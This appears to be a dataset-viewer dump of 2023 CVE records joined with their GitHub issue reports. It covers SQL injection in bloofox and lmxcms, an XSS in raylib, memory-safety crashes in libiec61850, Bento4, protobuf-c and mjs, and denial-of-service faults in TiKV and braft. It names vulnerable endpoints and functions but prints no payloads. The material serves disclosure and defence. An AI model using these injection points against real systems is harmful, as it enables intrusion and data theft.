
Find where delete_file() is called, and then find the condition that the function point code if requires.
When these two... | bloofox 0.5.2 any file deletion | https://api.github.com/repos/jspring996/PHPcodecms/issues/1/comments | 0 | 2023-03-03T03:25:39Z | 2023-03-03T05:01:14Z | https://github.com/jspring996/PHPcodecms/issues/1 | 1,607,878,992 | 1 | 4,978 |
CVE-2023-29597 | 2023-04-13T14:15:08.810 | bloofox v0.5.2 was discovered to contain a SQL injection vulnerability via the component /index.php?mode=content&page=pages&action=edit&eid=1. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/jspring996/PHPcodecms/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/jspr... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bloofox:bloofoxcms:0.5.2:*:*:*:*:*:*:*",
"matchCriteriaId": "50AFAD87-F6BD-4415-A89B-9B7D175DACDB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"89"
] | 89 | https://github.com/jspring996/PHPcodecms/issues/2 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"jspring996",
"PHPcodecms"
] | ### **background sql injection**
source address
https://github.com/alexlang24/bloofoxCMS/archive/refs/heads/master.zip
Injection exists at /admin/index.php?mode=content&page=pages&action=edit&eid=1

Find the co... | bloofox 0.5.2 sql injection | https://api.github.com/repos/jspring996/PHPcodecms/issues/2/comments | 0 | 2023-03-06T07:46:13Z | 2023-03-30T07:55:23Z | https://github.com/jspring996/PHPcodecms/issues/2 | 1,610,846,217 | 2 | 4,979 |
CVE-2023-29598 | 2023-04-13T14:15:08.970 | lmxcms v1.4.1 was discovered to contain a SQL injection vulnerability via the setbook parameter at index.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/jspring996/PHPcodecms/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/jspr... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:lmxcms:lmxcms:1.4.1:*:*:*:*:*:*:*",
"matchCriteriaId": "F36D0C7D-0C6D-4FEF-B74A-07EEB8BDBC2A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"89"
] | 89 | https://github.com/jspring996/PHPcodecms/issues/3 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"jspring996",
"PHPcodecms"
] | This is the message page of the front desk

Find the back-end code through the front page. The ischeck is to judge whether the content of the message is displayed on the page. There are several key funct... | lmxcms v1.4.1 Front page sql injection | https://api.github.com/repos/jspring996/PHPcodecms/issues/3/comments | 0 | 2023-03-09T10:35:04Z | 2023-03-09T10:35:04Z | https://github.com/jspring996/PHPcodecms/issues/3 | 1,616,909,815 | 3 | 4,980 |
CVE-2023-27772 | 2023-04-13T18:15:13.573 | libiec61850 v1.5.1 was discovered to contain a segmentation violation via the function ControlObjectClient_setOrigin() at /client/client_control.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/mz-automation/libiec61850/commit/79a8eaf26070e02044afc4b2ffbfe777dfdf3e0b"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "htt... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mz-automation:libiec61850:1.5.1:*:*:*:*:*:*:*",
"matchCriteriaId": "D608A908-8E8B-4501-B682-FCF5BFBA972C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"754"
] | 754 | https://github.com/mz-automation/libiec61850/issues/442 | [
"Exploit",
"Vendor Advisory"
] | github.com | [
"mz-automation",
"libiec61850"
] | Hi, team
There is a SEGV in function `ControlObjectClient_setOrigin` in `src/iec61850/client/client_control.c:328` when called from libiec61850/examples/iec61850_client_example_control/client_example_control.c:60.
Steps to reproduce:
I used **gcc 9.4 and AddressSanitizer**(`export CFLAGS="-g -fsanitize=address" CX... | SEGV in function ControlObjectClient_setOrigin() | https://api.github.com/repos/mz-automation/libiec61850/issues/442/comments | 1 | 2023-02-23T15:10:23Z | 2023-02-28T13:41:19Z | https://github.com/mz-automation/libiec61850/issues/442 | 1,597,037,147 | 442 | 4,981 |
CVE-2023-29573 | 2023-04-13T20:15:16.690 | Bento4 v1.6.0-639 was discovered to contain an out-of-memory bug in the mp4info component. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/840"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.6.0-639:*:*:*:*:*:*:*",
"matchCriteriaId": "A003FBD1-339C-409D-A304-7FEE97E23250",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"770"
] | 770 | https://github.com/axiomatic-systems/Bento4/issues/840 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] |
# Summary
Hello, I found out-of-memory bug in mp4info
# BUG
out-of-memory (/home/ubuntu/fuzz/Bento4_fuzz/asan/Bento4/cmakebuild/mp4info+0x4c44ed) in operator new(unsigned long)
# Build
ubuntu 20.04
```
export CC=clang
export CXX=clang++
export CFLAGS="-fsanitize=address -g"
export CXXFLAGS="-fsani... | out-of-memory in mp4info | https://api.github.com/repos/axiomatic-systems/Bento4/issues/840/comments | 0 | 2023-03-14T02:26:20Z | 2024-02-17T17:08:01Z | https://github.com/axiomatic-systems/Bento4/issues/840 | 1,622,614,615 | 840 | 4,982 |
CVE-2022-48468 | 2023-04-13T21:15:07.077 | protobuf-c before 1.4.1 has an unsigned integer overflow in parse_required_member. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/protobuf-c/protobuf-c/commit/ec3d900001a13ccdaa8aef996b34c61159c76217"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:protobuf-c_project:protobuf-c:*:*:*:*:*:*:*:*",
"matchCriteriaId": "036DA1F5-7D0A-427C-B29F-90FA388EBB1E",
"versionEndExcluding": "1.4.1",
"versionEndIncluding": null,
"versi... | [
"190"
] | 190 | https://github.com/protobuf-c/protobuf-c/issues/499 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"protobuf-c",
"protobuf-c"
] | Bug: len - pref_len will cause integer overlow.
Sugested fix below:
diff --git a/protobuf-c/protobuf-c.c b/protobuf-c/protobuf-c.c
index ad1bdb1..fe5ae91 100644
--- a/protobuf-c/protobuf-c.c
+++ b/protobuf-c/protobuf-c.c
@@ -2604,10 +2604,13 @@ parse_required_member(ScannedMember *scanned_member,
... | unsigned integer overflow | https://api.github.com/repos/protobuf-c/protobuf-c/issues/499/comments | 5 | 2022-03-15T14:03:41Z | 2023-06-05T07:50:49Z | https://github.com/protobuf-c/protobuf-c/issues/499 | 1,169,719,813 | 499 | 4,983 |
CVE-2023-30635 | 2023-04-13T23:15:11.180 | TiKV 6.1.2 allows remote attackers to cause a denial of service (fatal error) upon an attempt to get a timestamp from the Placement Driver. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/tikv/tikv/issues/14516"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/tikv/tikv/is... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tikv:tikv:6.1.2:*:*:*:*:*:*:*",
"matchCriteriaId": "041FFDE5-14DD-4D92-9C55-203FA9E6B7F8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"400"
] | 400 | https://github.com/tikv/tikv/issues/14516 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"tikv",
"tikv"
] | ## Bug Report
### What version of TiKV are you using?
v6.1.2
### What operating system and CPU are you using?
ubuntu
### Steps to reproduce
Run Jepsen test configured with kill, pause and membership nemesis
### What did you expect?
No fatal
### What happened?
`[2023/03/16 15:24:47.529 +00:00] [FATAL... | fatal about failed to get timestamp from PD | https://api.github.com/repos/tikv/tikv/issues/14516/comments | 0 | 2023-04-05T02:05:24Z | 2023-04-05T02:05:36Z | https://github.com/tikv/tikv/issues/14516 | 1,654,811,619 | 14,516 | 4,984 |
CVE-2023-30636 | 2023-04-13T23:15:11.650 | TiKV 6.1.2 allows remote attackers to cause a denial of service (fatal error, with RpcStatus UNAVAILABLE for "not leader") upon an attempt to start a node in a situation where the context deadline is exceeded | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/tikv/tikv/issues/14517"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/tikv/tikv/is... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tikv:tikv:6.1.2:*:*:*:*:*:*:*",
"matchCriteriaId": "041FFDE5-14DD-4D92-9C55-203FA9E6B7F8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"770"
] | 770 | https://github.com/tikv/tikv/issues/14517 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"tikv",
"tikv"
] | ## Bug Report
<!-- Thanks for your bug report! Don't worry if you can't fill out all the sections. -->
### What version of TiKV are you using?
V6.1.2
### What operating system and CPU are you using?
ubuntu
### Steps to reproduce
Run Jepsen test configured with the set workload and the kill/pause/partitio... | failed to start node: Grpc | https://api.github.com/repos/tikv/tikv/issues/14517/comments | 1 | 2023-04-05T02:19:13Z | 2023-04-12T05:25:30Z | https://github.com/tikv/tikv/issues/14517 | 1,654,819,904 | 14,517 | 4,985 |
CVE-2023-30637 | 2023-04-13T23:15:11.933 | Baidu braft 1.1.2 has a memory leak related to use of the new operator in example/atomic/atomic_server. NOTE: installations with brpc-0.14.0 and later are unaffected. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/baidu/braft/issues/393"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/baidu/braft/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:baidu:braft:1.1.2:*:*:*:*:*:*:*",
"matchCriteriaId": "1F6D70A8-0E73-4E39-B685-20A2EE9B2D51",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"401"
] | 401 | https://github.com/baidu/braft/issues/393 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"baidu",
"braft"
] | We found one memory leak bug while running atomic-server. Here is the bug report from the sanitizer:
```
Direct leak of 56 byte(s) in 1 object(s) allocated from:
--
#0 0x71f63d in operator new(unsigned long) (/opt/fs/braft/example/atomic/atomic_server+0x71f63d)
#1 0xd4f40f in brpc::Server::StartInternal(butil::E... | Memory leak in atomic server | https://api.github.com/repos/baidu/braft/issues/393/comments | 2 | 2023-03-27T05:33:16Z | 2024-12-20T09:08:20Z | https://github.com/baidu/braft/issues/393 | 1,641,408,963 | 393 | 4,986 |
CVE-2023-26123 | 2023-04-14T05:15:13.867 | Versions of the package raysan5/raylib before 4.5.0 are vulnerable to Cross-site Scripting (XSS) such that the SetClipboardText API does not properly escape the ' character, allowing attacker-controlled input to break out of the string and execute arbitrary JavaScript via emscripten_run_script function.
**Note:** This... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "report@snyk.io",
"tags": [
"Patch"
],
"url": "https://github.com/raysan5/raylib/commit/b436c8d7e5346a241b00511a11585936895d959d"
},
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:raylib:raylib:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CEDAAF81-EA14-4AEF-9C38-FB3063261835",
"versionEndExcluding": "4.5.0",
"versionEndIncluding": null,
"versionStartExcluding... | [
"79"
] | 79 | https://github.com/raysan5/raylib/issues/2954 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"raysan5",
"raylib"
] | **WARNING: Please, read this note carefully before submitting a new issue:**
It is important to realise that **this is NOT A SUPPORT FORUM**, this is for reproducible BUGS with raylib ONLY.
There are lots of generous and helpful people ready to help you out on [raylib Discord forum](https://discord.gg/raylib) or ... | [core] JS Injection/XSS Vulnerability in SetClipboardText | https://api.github.com/repos/raysan5/raylib/issues/2954/comments | 3 | 2023-03-10T18:28:51Z | 2023-03-12T12:48:30Z | https://github.com/raysan5/raylib/issues/2954 | 1,619,427,454 | 2,954 | 4,987 |
CVE-2023-29569 | 2023-04-14T12:15:07.770 | Cesanta MJS v2.20.0 was discovered to contain a SEGV vulnerability via ffi_cb_impl_wpwwwww at src/mjs_ffi.c. This vulnerability can lead to a Denial of Service (DoS). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/cesanta/mjs/issues/239"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit"
],
"url": "https://github.com/z1r00/fuzz_vuln/blob/main/mjs... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cesanta:mjs:2.20.0:*:*:*:*:*:*:*",
"matchCriteriaId": "CF8D39F6-ACB1-46F8-87CF-1B41EFC157BE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding... | [
"476"
] | 476 | https://github.com/cesanta/mjs/issues/239 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"cesanta",
"mjs"
] | # SEGV src/mjs_ffi.c:456 in ffi_cb_impl_wpwwwww
## project address
https://github.com/cesanta/mjs
## info
OS:Ubuntu20.04 TLS
Build: `$(DOCKER_CLANG) -fsanitize=address $(CFLAGS) $(TOP_MJS_SOURCES) $(TOP_COMMON_SOURCES) -o $(PROG)`
## Poc
https://github.com/z1r00/fuzz_vuln/blob/main/mjs/SEGV/mjs_ffi... | SEGV src/mjs_ffi.c:456 in ffi_cb_impl_wpwwwww | https://api.github.com/repos/cesanta/mjs/issues/239/comments | 0 | 2023-03-06T01:14:12Z | 2023-03-06T01:14:12Z | https://github.com/cesanta/mjs/issues/239 | 1,610,480,695 | 239 | 4,988 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.